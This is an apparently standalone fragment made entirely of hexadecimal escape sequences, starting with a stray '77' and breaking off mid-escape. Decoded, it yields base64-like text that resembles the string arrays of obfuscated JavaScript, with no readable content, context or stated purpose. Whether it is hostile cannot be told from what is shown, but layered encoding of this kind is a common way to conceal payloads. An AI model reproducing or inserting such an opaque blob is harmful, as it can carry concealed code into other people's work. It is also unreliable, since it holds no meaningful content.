77\x6b\x61\x44\x4d\x4b\x71\x47\x73\x4f\x37\x77\x6f\x58\x43\x76\x46\x6a\x44\x73\x4d\x4b\x6a\x77\x71\x4a\x6a\x4d\x51\x30\x4b\x77\x34\x31\x75\x51\x7a\x48\x43\x74\x38\x4b\x69\x49\x77\x50\x44\x6a\x7a\x76\x44\x73\x4d\x4f\x46\x48\x47\x34\x4d\x77\x72\x62\x43\x75\x43\x66\x44\x6f\x63\x4b\x44\x63\x38\x4b\x52\x77\x34\x45\x2b\x43\x7a\x35\x4f\x77\x36\x6a\x43\x75\x57\x70\x6d\x66\x78\x39\x43\x47\x79\x37\x43\x69\x43\x6a\x44\x76\x55\x37\x43\x74\x73\x4b\x69\x5a\x31\x4a\x49\x77\x72\x6a\x44\x67\x63\x4b\x76\x64\x6e\x33\x44\x75\x45\x73\x68\x77\x37\x58\x43\x6b\x38\x4f\x47\x77\x35\x48\x44\x70\x73\x4f\x36\x77\x72\x46\x34\x77\x34\x7a\x43\x76\x63\x4f\x38\x77\x36\x6f\x49\x46\x31\x55\x44\x4c\x63\x4f\x4d\x77\x37\x50\x43\x6a\x63\x4b\x49\x77\x36\x62\x44\x67\x6e\x56\x4f\x77\x72\x54\x44\x76\x78\x38\x37\x47\x7a\x4e\x48\x77\x6f\x31\x71\x44\x6e\x51\x36\x77\x35\x74\x6f\x77\x72\x45\x48\x77\x70\x31\x77\x77\x36\x6b\x6c\x77\x6f\x39\x50\x77\x34\x33\x43\x73\x73\x4b\x7a\x77\x37\x73\x44\x59\x4d\x4b\x73\x77\x34\x73\x37\x77\x34\x6f\x78\x77\x35\x66\x43\x6c\x48\x35\x6b\x77\x37\x58\x44\x6a\x73\x4b\x52\x43\x67\x6c\x79\x77\x35\x64\x42\x61\x44\x44\x43\x72\x45\x4a\x71\x61\x63\x4b\x67\x62\x63\x4b\x53\x77\x34\x59\x5a\x48\x79\x5a\x62\x77\x35\x52\x44\x44\x6d\x6b\x67\x63\x41\x33\x44\x70\x69\x68\x51\x4a\x38\x4f\x79\x77\x36\x73\x49\x77\x72\x39\x63\x47\x69\x48\x44\x6c\x47\x72\x44\x70\x6e\x55\x45\x49\x78\x7a\x43\x76\x4d\x4f\x6c\x4b\x4d\x4b\x55\x47\x4d\x4b\x76\x4d\x46\x72\x43\x6f\x31\x2f\x44\x71\x6c\x41\x71\x52\x38\x4b\x51\x77\x70\x56\x72\x77\x34\x48\x43\x72\x54\x58\x44\x6b\x77\x48\x43\x72\x69\x4c\x43\x68\x63\x4b\x75\x77\x6f\x4e\x4b\x48\x45\x77\x67\x63\x38\x4f\x71\x77\x6f\x72\x44\x75\x63\x4b\x73\x62\x33\x51\x53\x4f\x4d\x4f\x68\x77\x6f\x74\x4e\x50\x67\x46\x74\x51\x41\x2f\x43\x70\x32\x54\x44\x6d\x63\x4b\x62\x53\x38\x4f\x4e\x77\x71\x64\x50\x52\x4d\x4b\x71\x4b\x6e\x73\x55\x77\x72\x42\x56\x56\x4d\x4f\x35\x77\x72\x66\x43\x75\x79\x33\x44\x76\x58\x67\x6c\x77\x37\x46\x41\x77\x72\x55\x69\x4c\x63\x4b\x65\x77\x35\x72\x43\x67\x54\x62\x44\x6b\x68\x58\x43\x6c\x44\x50\x44\x75\x63\x4b\x47\x58\x63\x4f\x65\x77\x6f\x58\x43\x72\x41\x67\x74\x56\x51\x55\x4a\x77\x37\x6f\x6b\x46\x30\x63\x75\x66\x46\x51\x6c\x4d\x54\x2f\x43\x6d\x33\x50\x44\x6e\x63\x4f\x77\x77\x35\x4d\x61\x45\x6b\x38\x5a\x77\x34\x34\x38\x4d\x68\x38\x78\x62\x68\x33\x44\x69\x47\x54\x44\x6c\x38\x4b\x42\x77\x70\x77\x50\x77\x35\x77\x4c\x77\x70\x45\x4a\x77\x34\x6f\x69\x77\x6f\x4c\x44\x6f\x7a\x63\x35\x77\x36\x50\x43\x6e\x63\x4b\x51\x49\x4d\x4f\x6a\x77\x35\x72\x44\x6d\x55\x39\x77\x66\x63\x4f\x73\x47\x68\x4d\x53\x77\x6f\x41\x33\x77\x70\x6e\x44\x73\x63\x4f\x61\x4e\x6a\x58\x43\x6a\x38\x4f\x41\x77\x6f\x46\x79\x4f\x44\x72\x44\x67\x4d\x4f\x62\x4e\x7a\x54\x43\x73\x46\x52\x46\x57\x63\x4b\x52\x77\x37\x6e\x44\x76\x38\x4b\x54\x66\x4d\x4b\x54\x77\x37\x4a\x45\x77\x36\x38\x51\x77\x36\x4d\x4f\x77\x72\x49\x78\x58\x38\x4f\x68\x77\x6f\x4d\x47\x77\x35\x39\x46\x4c\x41\x54\x43\x6e\x58\x73\x57\x48\x63\x4b\x33\x77\x6f\x66\x43\x73\x38\x4b\x36\x77\x34\x74\x51\x77\x36\x2f\x43\x6d\x33\x4c\x44\x6c\x6a\x4a\x51\x4f\x38\x4f\x48\x77\x70\x44\x43\x6b\x4d\x4f\x4e\x77\x36\x58\x44\x72\x4d\x4b\x72\x65\x51\x4c\x43\x6b\x38\x4b\x77\x46\x4d\x4f\x73\x57\x38\x4b\x5a\x57\x4d\x4b\x69\x77\x34\x72\x44\x76\x41\x48\x44\x6d\x67\x7a\x43\x69\x77\x41\x74\x49\x6a\x51\x42\x77\x34\x48\x44\x67\x38\x4f\x74\x50\x4d\x4f\x4f\x55\x73\x4b\x34\x77\x72\x6e\x43\x6a\x73\x4b\x35\x46\x55\x52\x45\x5a\x48\x6c\x35\x47\x4d\x4b\x56\x77\x70\x4c\x44\x6f\x6a\x6a\x43\x67\x69\x2f\x43\x67\x73\x4f\x6c\x77\x35\x6a\x44\x69\x7a\x38\x51\x77\x6f\x54\x44\x67\x4d\x4f\x50\x48\x67\x62\x44\x69\x4d\x4f\x59\x57\x73\x4f\x55\x64\x42\x72\x43\x71\x58\x2f\x44\x73\x4d\x4b\x32\x46\x45\x49\x6e\x77\x72\x54\x44\x75\x63\x4f\x72\x77\x35\x50\x43\x6a\x38\x4f\x41\x77\x34\x51\x7a\x77\x71\x72\x44\x6d\x33\x48\x43\x71\x6e\x6e\x44\x74\x47\x37\x44\x68\x38\x4f\x2b\x77\x71\x78\x65\x77\x70\x44\x44\x67\x73\x4f\x48\x77\x70\x64\x41\x77\x37\x33\x44\x69\x38\x4b\x68\x77\x34\x7a\x43\x70\x52\x33\x43\x68\x73\x4b\x76\x77\x70\x76\x44\x6a\x52\x39\x31\x51\x38\x4b\x4e\x77\x35\x39\x64\x4a\x4d\x4b\x4c\x77\x37\x37\x43\x75\x45\x6e\x43\x6e\x63\x4f\x54\x77\x6f\x56\x57\x77\x35\x4c\x43\x70\x31\x78\x48\x77\x72\x6e\x44\x6f\x30\x76\x44\x6e\x73\x4b\x6c\x4a\x73\x4f\x54\x77\x37\x70\x6b\x48\x42\x64\x70\x77\x6f\x6a\x43\x67\x46\x76\x43\x76\x63\x4b\x50\x58\x38\x4f\x52\x62\x77\x72\x44\x6f\x73\x4f\x65\x77\x70\x48\x43\x6f\x73\x4b\x2f\x77\x34\x37\x44\x6f\x63\x4f\x76\x77\x35\x77\x55\x45\x33\x6a\x44\x6f\x73\x4b\x34\x77\x72\x44\x43\x73\x58\x2f\x44\x70\x63\x4f\x30\x77\x34\x6a\x44\x73\x58\x33\x44\x67\x4d\x4f\x59\x77\x72\x59\x4b\x77\x34\x55\x4e\x49\x73\x4f\x64\x77\x70\x4e\x47\x77\x70\x76\x44\x6c\x73\x4b\x70\x77\x72\x70\x4c\x77\x36\x48\x43\x6d\x48\x2f\x44\x68\x38\x4b\x47\x77\x72\x7a\x44\x71\x54\x54\x43\x74\x57\x72\x43\x72\x57\x48\x44\x72\x58\x7a\x44\x75\x54\x4a\x71\x4e\x55\x74\x2f\x51\x32\x39\x66\x77\x72\x59\x2f\x5a\x69\x4d\x61\x57\x38\x4f\x75\x52\x43\x41\x69\x77\x6f\x39\x52\x77\x71\x4d\x50\x41\x44\x7a\x44\x73\x38\x4f\x6c\x77\x72\x56\x72\x58\x4d\x4b\x36\x64\x63\x4b\x4b\x77\x6f\x7a\x44\x6a\x38\x4f\x61\x52\x38\x4f\x54\x77\x34\x42\x63\x4e\x51\x70\x79\x4f\x58\x59\x48\x77\x34\x49\x6b\x77\x72\x4a\x62\x77\x70\x70\x4d\x61\x73\x4b\x52\x77\x37\x4a\x62\x43\x4d\x4b\x57\x77\x36\x41\x34\x51\x53\x35\x51\x4d\x31\x37\x43\x6a\x63\x4f\x78\x63\x38\x4b\x39\x51\x38\x4f\x44\x64\x73\x4b\x4b\x4c\x38\x4b\x6c\x77\x72\x78\x36\x45\x57\x6a\x44\x6e\x38\x4b\x56\x77\x6f\x77\x57\x5a\x4d\x4b\x78\x51\x63\x4f\x70\x4e\x4d\x4b\x54\x41\x54\x30\x6c\x4f\x63\x4f\x30\x4e\x78\x58\x43\x75\x63\x4f\x35\x51\x43\x63\x55\x49\x4d\x4f\x53\x77\x36\x77\x4f\x42\x52\x33\x44\x6a\x63\x4f\x4b\x54\x4d\x4b\x41\x48\x56\x38\x7a\x66\x32\x6e\x43\x71\x58\x54\x44\x6d\x38\x4b\x44\x55\x73\x4f\x34\x77\x70\x38\x47\x4b\x57\x78\x46\x77\x71\x6a\x43\x68\x38\x4f\x4b\x77\x37\x42\x6d\x77\x70\x72\x43\x69\x73\x4f\x68\x63\x63\x4f\x49\x77\x34\x66\x44\x6c\x63\x4b\x4d\x77\x71\x55\x4a\x43\x41\x7a\x44\x68\x63\x4f\x47\x77\x36\x70\x57\x77\x71\x44\x44\x6a\x56\x44\x44\x6e\x32\x44\x44\x74\x73\x4b\x32\x77\x70\x45\x55\x77\x70\x50\x44\x68\x4d\x4b\x30\x77\x34\x4c\x44\x6b\x46\x58\x43\x75\x78\x35\x6c\x77\x35\x78\x6e\x4c\x30\x45\x48\x77\x71\x55\x2b\x77\x6f\x6a\x44\x6c\x38\x4f\x6b\x43\x30\x48\x44\x72\x4d\x4b\x49\x63\x73\x4b\x34\x77\x35\x33\x43\x75\x38\x4b\x38\x4e\x6c\x4e\x33\x77\x71\x5a\x74\x77\x72\x7a\x43\x68\x38\x4f\x43\x77\x37\x5a\x75\x4e\x38\x4b\x43\x77\x37\x66\x43\x70\x73\x4f\x63\x77\x72\x41\x46\x77\x6f\x7a\x44\x6b\x47\x72\x43\x74\x38\x4f\x46\x77\x36\x37\x43\x70\x56\x7a\x43\x73\x38\x4b\x51\x77\x70\x46\x39\x77\x35\x6a\x43\x76\x6e\x72\x44\x71\x32\x56\x49\x77\x6f\x63\x2f\x77\x6f\x44\x44\x75\x55\x48\x44\x6e\x47\x70\x2f\x50\x47\x54\x44\x75\x46\x4c\x43\x74\x4d\x4f\x4a\x52\x73\x4f\x48\x66\x38\x4b\x76\x47\x73\x4f\x41\x61\x42\x6f\x38\x4f\x38\x4f\x7a\x53\x67\x50\x44\x71\x56\x39\x67\x77\x35\x35\x71\x77\x37\x48\x44\x6d\x4d\x4b\x37\x77\x35\x74\x42\x50\x67\x66\x43\x69\x6a\x31\x70\x77\x37\x48\x43\x69\x63\x4b\x4c\x77\x37\x50\x43\x6e\x43\x72\x44\x6e\x6b\x2f\x43\x6e\x63\x4f\x5a\x77\x34\x72\x43\x68\x73\x4f\x2b\x77\x72\x62\x43\x74\x38\x4b\x30\x77\x72\x70\x47\x42\x6d\x6b\x50\x77\x70\x39\x36\x48\x32\x4c\x43\x74\x38\x4f\x4d\x4e\x38\x4b\x70\x77\x36\x50\x43\x6a\x63\x4b\x4a\x59\x73\x4b\x6f\x58\x63\x4b\x74\x4b\x31\x2f\x44\x67\x63\x4f\x66\x77\x70\x38\x35\x4e\x73\x4f\x33\x64\x4d\x4b\x34\x77\x37\x7a\x44\x6c\x73\x4b\x45\x4d\x42\x35\x4a\x42\x38\x4f\x5a\x77\x34\x59\x68\x45\x45\x70\x2b\x48\x4d\x4b\x35\x59\x78\x62\x44\x6d\x4d\x4f\x30\x55\x57\x44\x44\x73\x38\x4f\x50\x77\x37\x30\x62\x50\x44\x48\x43\x6e\x7a\x42\x72\x77\x71\x44\x44\x6f\x38\x4f\x41\x64\x78\x42\x67\x77\x6f\x7a\x43\x68\x32\x64\x74\x77\x35\x4e\x2b\x59\x48\x6e\x44\x67\x68\x73\x52\x54\x68\x74\x33\x77\x36\x48\x43\x6c\x6b\x7a\x43\x69\x53\x42\x77\x65\x38\x4b\x49\x77\x35\x7a\x43\x6c\x63\x4f\x2f\x42\x42\x4a\x6f\x77\x6f\x37\x44\x67\x78\x6b\x62\x55\x33\x58\x43\x6e\x63\x4b\x76\x77\x71\x62\x44\x67\x33\x76\x43\x76\x77\x62\x44\x6b\x55\x74\x4c\x77\x72\x54\x43\x70\x4d\x4f\x58\x77\x71\x4c\x44\x6c\x38\x4f\x56\x45\x43\x2f\x44\x69\x38\x4b\x51\x77\x34\x76\x44\x67\x6a\x6c\x75\x49\x51\x6b\x79\x77\x71\x74\x6b\x77\x71\x31\x57\x77\x35\x6e\x43\x6f\x32\x39\x50\x43\x47\x44\x44\x6e\x54\x78\x6f\x61\x6b\x73\x66\x77\x34\x35\x42\x49\x43\x41\x37\x77\x71\x7a\x44\x6a\x73\x4b\x32\x77\x35\x50\x44\x74\x63\x4f\x71\x4b\x73\x4f\x64\x77\x37\x66\x43\x6e\x44\x70\x66\x77\x36\x30\x6e\x77\x71\x44\x43\x71\x52\x4a\x4f\x52\x63\x4f\x78\x53\x45\x6a\x43\x69\x58\x46\x35\x43\x73\x4b\x77\x4f\x68\x59\x58\x77\x72\x77\x38\x4a\x63\x4f\x30\x77\x35\x76\x43\x74\x4d\x4b\x51\x77\x37\x66\x43\x73\x4d\x4b\x48\x43\x38\x4f\x77\x66\x51\x31\x79\x43\x73\x4f\x48\x77\x6f\x55\x57\x59\x6d\x56\x42\x4a\x73\x4b\x71\x77\x37\x56\x66\x77\x72\x46\x38\x4d\x78\x33\x43\x76\x7a\x78\x6d\x77\x36\x33\x43\x6e\x4d\x4f\x72\x62\x63\x4f\x6b\x77\x72\x6a\x43\x76\x6e\x66\x43\x6e\x4d\x4f\x79\x49\x63\x4b\x76\x77\x37\x64\x30\x49\x41\x51\x47\x77\x36\x76\x44\x69\x4d\x4b\x49\x77\x70\x4c\x44\x68\x38\x4f\x42\x77\x36\x6f\x50\x66\x32\x6e\x44\x72\x47\x73\x50\x77\x71\x55\x6e\x77\x72\x4d\x4f\x4f\x4d\x4f\x66\x65\x32\x54\x44\x73\x4d\x4f\x66\x46\x63\x4f\x7a\x77\x36\x31\x4a\x47\x4d\x4b\x43\x77\x35\x6f\x79\x77\x71\x6a\x44\x6c\x6b\x62\x44\x71\x73\x4f\x68\x59\x6d\x76\x43\x6c\x58\x48\x44\x69\x63\x4b\x4a\x77\x35\x76\x44\x73\x6b\x6c\x68\x4a\x57\x64\x69\x41\x56\x7a\x43\x6b\x38\x4f\x42\x5a\x73\x4f\x38\x77\x35\x46\x49\x44\x44\x6c\x37\x77\x71\x54\x44\x6d\x73\x4f\x46\x77\x72\x37\x44\x73\x63\x4f\x68\x54\x4d\x4b\x5a\x77\x72\x41\x58\x55\x52\x31\x45\x77\x36\x48\x43\x71\x63\x4f\x6e\x77\x6f\x76\x43\x6d\x77\x6a\x44\x69\x6c\x66\x43\x75\x73\x4b\x63\x77\x37\x6e\x44\x6e\x38\x4f\x32\x77\x72\x58\x43\x69\x68\x4e\x79\x77\x72\x44\x43\x75\x33\x4e\x4e\x77\x72\x42\x74\x77\x35\x6f\x69\x77\x6f\x62\x43\x71\x63\x4f\x4d\x77\x36\x50\x43\x74\x55\x4d\x69\x52\x38\x4b\x64\x77\x6f\x30\x53\x77\x36\x63\x54\x53\x73\x4f\x70\x77\x72\x2f\x43\x6e\x73\x4f\x64\x77\x34\x63\x4e\x55\x33\x33\x43\x72\x73\x4b\x53\x66\x57\x4e\x52\x53\x51\x7a\x43\x6c\x38\x4b\x49\x57\x42\x38\x49\x59\x38\x4b\x31\x59\x73\x4f\x66\x77\x36\x76\x44\x6a\x63\x4f\x46\x77\x71\x62\x43\x70\x48\x55\x50\x52\x78\x33\x43\x6a\x58\x6b\x36\x77\x70\x76\x44\x75\x38\x4b\x64\x77\x34\x58\x44\x6d\x46\x30\x64\x55\x63\x4f\x30\x4f\x4d\x4b\x47\x58\x63\x4b\x32\x77\x36\x35\x5a\x45\x63\x4f\x6d\x77\x34\x70\x56\x42\x53\x33\x43\x69\x44\x2f\x43\x6a\x63\x4b\x6a\x63\x38\x4b\x5a\x53\x47\x62\x43\x72\x38\x4b\x4e\x77\x34\x51\x69\x53\x38\x4b\x51\x77\x71\x7a\x43\x72\x68\x33\x43\x6e\x57\x54\x44\x71\x6e\x2f\x43\x73\x30\x6c\x36\x77\x71\x39\x61\x77\x71\x4c\x43\x74\x69\x62\x43\x6a\x73\x4b\x73\x77\x35\x31\x75\x48\x41\x50\x44\x76\x58\x72\x44\x69\x7a\x4a\x50\x52\x4d\x4b\x59\x77\x72\x4c\x44\x6b\x77\x4a\x6f\x77\x72\x4d\x50\x77\x70\x37\x43\x6f\x38\x4f\x46\x77\x70\x7a\x43\x67\x69\x6e\x43\x74\x38\x4f\x6e\x77\x6f\x6f\x41\x77\x34\x51\x34\x77\x36\x4a\x45\x51\x73\x4f\x6e\x77\x34\x4a\x44\x42\x63\x4b\x6a\x4a\x30\x76\x43\x6b\x42\x66\x44\x6d\x63\x4f\x73\x77\x70\x55\x32\x77\x36\x6b\x34\x77\x35\x54\x44\x75\x78\x4e\x71\x53\x73\x4f\x59\x77\x37\x59\x77\x77\x35\x7a\x43\x73\x63\x4b\x53\x77\x35\x7a\x44\x6d\x52\x78\x57\x64\x77\x39\x4b\x51\x73\x4b\x62\x77\x70\x64\x70\x65\x52\x55\x37\x77\x37\x66\x43\x73\x6e\x59\x4c\x55\x38\x4b\x49\x77\x34\x6f\x44\x77\x72\x45\x31\x61\x42\x46\x6e\x77\x72\x50\x44\x6b\x4d\x4b\x69\x77\x36\x33\x43\x74\x4d\x4b\x35\x77\x70\x66\x44\x71\x4d\x4b\x5a\x4b\x73\x4f\x45\x77\x34\x72\x43\x6e\x38\x4b\x58\x4b\x63\x4f\x73\x64\x4d\x4f\x56\x77\x34\x42\x61\x77\x37\x68\x39\x56\x6e\x45\x66\x77\x71\x38\x30\x42\x4d\x4f\x78\x77\x34\x5a\x4e\x77\x34\x7a\x44\x74\x73\x4b\x4d\x4c\x63\x4b\x4a\x63\x31\x4d\x6e\x4f\x54\x45\x38\x77\x37\x58\x43\x69\x69\x37\x43\x6c\x52\x59\x48\x4e\x63\x4b\x65\x77\x37\x46\x55\x45\x58\x41\x41\x77\x37\x59\x59\x77\x6f\x33\x43\x70\x56\x64\x42\x49\x63\x4f\x63\x77\x71\x52\x51\x77\x35\x44\x43\x73\x6e\x4e\x75\x4f\x31\x51\x6a\x65\x73\x4b\x6c\x77\x35\x44\x44\x6c\x44\x66\x43\x6a\x79\x39\x73\x65\x42\x66\x43\x72\x4d\x4f\x38\x49\x51\x51\x77\x48\x55\x50\x44\x74\x44\x44\x43\x67\x38\x4f\x4f\x48\x38\x4f\x56\x47\x4d\x4b\x72\x66\x52\x31\x47\x65\x38\x4f\x4c\x77\x36\x7a\x43\x6c\x73\x4f\x32\x77\x71\x7a\x44\x6d\x6b\x30\x66\x77\x70\x68\x72\x4c\x4d\x4b\x69\x77\x72\x64\x48\x62\x63\x4f\x77\x77\x70\x73\x4c\x49\x38\x4f\x33\x49\x38\x4b\x72\x59\x67\x2f\x44\x68\x38\x4b\x50\x43\x38\x4f\x4d\x77\x34\x2f\x44\x6b\x67\x37\x43\x6f\x46\x72\x43\x6a\x55\x44\x44\x76\x32\x51\x57\x43\x6c\x45\x62\x62\x33\x51\x6f\x4b\x33\x74\x42\x77\x70\x52\x50\x47\x31\x66\x44\x72\x44\x5a\x4e\x55\x73\x4f\x67\x49\x69\x6f\x45\x77\x71\x56\x6e\x77\x6f\x31\x43\x77\x71\x49\x44\x77\x70\x49\x6f\x77\x34\x51\x39\x54\x4d\x4b\x77\x77\x37\x58\x43\x72\x79\x48\x43\x76\x54\x67\x41\x4c\x73\x4b\x70\x77\x70\x35\x52\x4d\x4d\x4f\x2f\x46\x63\x4f\x54\x56\x6b\x6e\x44\x76\x54\x77\x62\x46\x73\x4b\x51\x51\x38\x4b\x30\x56\x73\x4f\x50\x77\x35\x54\x43\x69\x38\x4b\x59\x77\x70\x33\x44\x6f\x4d\x4f\x79\x4b\x4d\x4b\x7a\x56\x4d\x4b\x78\x4c\x46\x44\x43\x6b\x6d\x78\x48\x52\x32\x6a\x44\x6e\x38\x4f\x68\x51\x7a\x49\x4e\x77\x6f\x37\x44\x73\x56\x72\x44\x6b\x6e\x73\x73\x77\x35\x56\x78\x77\x36\x4c\x43\x6f\x48\x58\x44\x75\x4d\x4b\x70\x77\x35\x6a\x43\x69\x54\x55\x70\x64\x7a\x50\x44\x6e\x6d\x6b\x7a\x77\x72\x74\x6a\x42\x73\x4b\x39\x77\x36\x56\x36\x45\x46\x7a\x44\x74\x63\x4b\x5a\x77\x35\x6e\x44\x6c\x63\x4f\x51\x77\x37\x6e\x44\x6b\x63\x4f\x56\x47\x6d\x49\x52\x77\x34\x37\x43\x68\x6e\x72\x43\x71\x42\x58\x44\x69\x73\x4f\x4a\x77\x35\x78\x42\x77\x71\x6f\x71\x44\x30\x34\x50\x48\x58\x77\x4b\x58\x41\x49\x69\x54\x4d\x4b\x79\x63\x45\x54\x43\x6a\x63\x4f\x59\x54\x43\x77\x56\x4e\x4d\x4b\x6d\x57\x6b\x38\x6a\x77\x71\x63\x67\x77\x35\x31\x75\x64\x48\x6a\x43\x75\x32\x74\x6a\x44\x38\x4b\x7a\x63\x33\x44\x44\x6b\x67\x55\x38\x77\x37\x39\x4a\x77\x6f\x70\x4f\x77\x70\x48\x44\x6d\x53\x7a\x43\x6e\x6e\x50\x44\x71\x68\x34\x74\x77\x72\x35\x66\x52\x4d\x4f\x32\x77\x70\x76\x43\x72\x44\x33\x44\x68\x38\x4b\x51\x77\x36\x56\x6d\x54\x38\x4f\x37\x44\x73\x4b\x34\x50\x7a\x58\x44\x6e\x63\x4b\x39\x62\x63\x4f\x41\x49\x43\x52\x47\x77\x34\x44\x44\x76\x63\x4f\x65\x66\x45\x64\x77\x66\x43\x62\x44\x73\x6b\x73\x33\x77\x6f\x72\x44\x74\x38\x4b\x68\x49\x38\x4b\x71\x77\x6f\x64\x77\x77\x34\x76\x43\x6a\x4d\x4b\x55\x54\x4d\x4b\x38\x77\x37\x64\x4b\x56\x38\x4f\x78\x53\x4d\x4f\x37\x77\x35\x45\x6c\x62\x38\x4b\x44\x77\x35\x6c\x67\x77\x72\x55\x74\x4d\x56\x66\x44\x6d\x38\x4f\x6d\x4f\x38\x4f\x53\x77\x35\x48\x44\x72\x63\x4b\x6c\x77\x36\x74\x5a\x52\x42\x59\x71\x62\x38\x4f\x2f\x54\x47\x33\x44\x75\x52\x76\x44\x6d\x41\x30\x44\x52\x51\x6a\x44\x6f\x38\x4f\x45\x52\x38\x4b\x62\x4d\x63\x4f\x4e\x51\x41\x48\x43\x76\x73\x4b\x73\x51\x48\x76\x43\x71\x44\x78\x4f\x77\x72\x2f\x44\x67\x73\x4b\x78\x77\x37\x4d\x59\x77\x72\x42\x7a\x64\x4d\x4f\x5a\x50\x55\x37\x44\x74\x4d\x4f\x67\x51\x73\x4f\x5a\x77\x6f\x58\x43\x6b\x63\x4f\x5a\x77\x6f\x2f\x44\x74\x42\x4d\x58\x77\x6f\x4d\x6f\x44\x73\x4b\x41\x65\x4d\x4f\x2f\x77\x37\x64\x30\x77\x72\x44\x44\x6e\x47\x30\x50\x77\x70\x44\x43\x76\x73\x4f\x51\x47\x38\x4b\x30\x77\x34\x37\x44\x6b\x57\x48\x43\x67\x53\x38\x32\x77\x6f\x58\x43\x6a\x48\x48\x43\x6b\x4d\x4b\x78\x44\x38\x4b\x30\x63\x31\x39\x6b\x77\x71\x67\x61\x77\x70\x58\x43\x74\x73\x4f\x48\x77\x71\x55\x48\x55\x4d\x4f\x48\x53\x38\x4f\x45\x77\x71\x35\x46\x54\x31\x68\x55\x61\x45\x7a\x44\x6d\x69\x41\x64\x56\x38\x4f\x4f\x65\x69\x64\x30\x57\x38\x4f\x42\x77\x37\x66\x44\x6b\x4d\x4f\x38\x77\x34\x74\x53\x77\x34\x5a\x52\x77\x70\x6f\x43\x77\x37\x59\x6c\x77\x71\x74\x55\x53\x4d\x4f\x54\x50\x4d\x4f\x31\x77\x72\x4d\x4d\x50\x73\x4f\x6e\x77\x35\x42\x38\x59\x38\x4f\x70\x77\x6f\x6c\x51\x77\x35\x6c\x44\x4c\x73\x4f\x63\x55\x63\x4f\x6d\x77\x35\x49\x64\x41\x6e\x33\x44\x6c\x63\x4f\x43\x63\x73\x4f\x4d\x77\x35\x54\x43\x69\x69\x76\x44\x71\x44\x2f\x43\x74\x38\x4b\x74\x65\x73\x4f\x50\x5a\x4d\x4f\x6c\x4c\x38\x4b\x6c\x77\x6f\x37\x44\x74\x38\x4f\x33\x42\x53\x42\x36\x77\x72\x6a\x44\x69\x4d\x4b\x33\x77\x6f\x50\x43\x74\x73\x4b\x61\x77\x34\x56\x62\x77\x71\x4e\x42\x77\x71\x6e\x44\x72\x69\x52\x38\x77\x6f\x7a\x43\x74\x48\x2f\x43\x6c\x38\x4f\x79\x77\x35\x34\x62\x4a\x42\x48\x44\x68\x63\x4b\x4f\x55\x4d\x4b\x74\x77\x71\x42\x67\x77\x70\x63\x66\x42\x73\x4f\x77\x77\x70\x45\x44\x77\x70\x51\x33\x61\x73\x4f\x35\x54\x68\x56\x58\x4f\x33\x4c\x43\x73\x73\x4b\x47\x77\x36\x4c\x43\x67\x73\x4b\x48\x4b\x73\x4f\x59\x51\x56\x34\x54\x77\x71\x31\x53\x55\x44\x68\x74\x63\x79\x6b\x74\x64\x4d\x4b\x2f\x77\x35\x7a\x44\x72\x58\x6e\x43\x67\x63\x4f\x70\x77\x71\x33\x44\x76\x38\x4b\x48\x43\x68\x44\x44\x68\x63\x4f\x4b\x4b\x4d\x4b\x5a\x65\x6d\x63\x41\x53\x32\x74\x54\x77\x35\x50\x44\x71\x4d\x4f\x57\x77\x37\x6c\x50\x77\x36\x6b\x73\x48\x38\x4b\x6d\x43\x30\x2f\x44\x6d\x73\x4b\x4f\x56\x38\x4b\x54\x77\x36\x7a\x44\x6b\x78\x62\x43\x68\x73\x4b\x63\x77\x70\x78\x34\x77\x70\x58\x44\x67\x63\x4f\x71\x77\x70\x35\x53\x77\x70\x6a\x43\x67\x58\x59\x6e\x77\x37\x68\x44\x47\x38\x4b\x6f\x77\x34\x6f\x50\x50\x73\x4b\x42\x4f\x73\x4b\x62\x77\x36\x48\x43\x67\x4d\x4f\x33\x52\x69\x72\x43\x6d\x6a\x44\x44\x70\x38\x4b\x42\x77\x36\x42\x2f\x77\x36\x39\x67\x45\x4d\x4f\x50\x4e\x53\x6f\x59\x4a\x31\x4d\x46\x4f\x4d\x4b\x72\x56\x6c\x56\x37\x51\x31\x41\x37\x77\x34\x48\x44\x67\x73\x4b\x51\x51\x52\x46\x52\x43\x4d\x4f\x6c\x54\x73\x4b\x70\x41\x4d\x4f\x69\x77\x72\x6c\x6b\x64\x63\x4b\x78\x77\x37\x63\x66\x77\x34\x72\x44\x74\x38\x4f\x73\x4f\x4d\x4b\x68\x77\x72\x48\x43\x6e\x48\x6a\x43\x75\x73\x4b\x57\x77\x35\x35\x4e\x55\x78\x33\x43\x67\x4d\x4f\x57\x77\x37\x56\x4c\x77\x71\x33\x43\x74\x48\x5a\x4b\x43\x69\x51\x64\x77\x72\x50\x44\x74\x73\x4f\x78\x77\x72\x6b\x50\x43\x78\x38\x51\x77\x6f\x48\x44\x74\x58\x50\x44\x76\x63\x4b\x6e\x77\x70\x77\x47\x61\x63\x4b\x67\x4b\x41\x50\x43\x6a\x51\x48\x44\x6c\x69\x2f\x43\x68\x73\x4f\x6c\x77\x70\x41\x79\x46\x41\x33\x44\x6f\x7a\x42\x6d\x50\x73\x4b\x49\x77\x6f\x70\x36\x66\x6b\x45\x31\x59\x63\x4f\x35\x64\x38\x4f\x79\x44\x38\x4f\x4e\x49\x63\x4b\x50\x77\x70\x68\x51\x45\x6d\x7a\x43\x71\x56\x52\x70\x48\x79\x48\x44\x68\x73\x4b\x55\x77\x72\x72\x43\x76\x73\x4b\x57\x64\x4d\x4b\x4f\x4c\x46\x6f\x65\x77\x6f\x63\x6e\x77\x34\x78\x6a\x77\x6f\x78\x6f\x62\x63\x4b\x48\x66\x45\x6a\x43\x70\x4d\x4b\x72\x77\x35\x2f\x43\x73\x63\x4f\x65\x62\x73\x4b\x6f\x77\x72\x54\x44\x71\x73\x4f\x6c\x77\x37\x48\x43\x76\x57\x2f\x44\x68\x63\x4b\x70\x53\x68\x42\x37\x56\x78\x70\x2f\x77\x6f\x62\x44\x6b\x77\x4e\x2f\x51\x73\x4f\x4a\x77\x72\x70\x56\x44\x31\x4e\x44\x77\x37\x62\x43\x72\x4d\x4b\x52\x77\x71\x38\x57\x58\x6a\x58\x43\x74\x73\x4b\x44\x55\x63\x4b\x43\x77\x34\x33\x44\x6b\x63\x4f\x51\x77\x6f\x33\x43\x71\x4d\x4b\x5a\x77\x34\x62\x43\x71\x69\x73\x55\x77\x72\x52\x57\x49\x6d\x62\x44\x76\x63\x4b\x72\x77\x36\x54\x44\x73\x73\x4b\x6f\x44\x55\x66\x43\x76\x6a\x55\x35\x77\x36\x49\x64\x77\x34\x44\x43\x73\x73\x4b\x36\x77\x70\x72\x43\x69\x63\x4b\x39\x77\x6f\x4c\x43\x75\x42\x46\x47\x42\x68\x4c\x44\x69\x57\x66\x43\x6c\x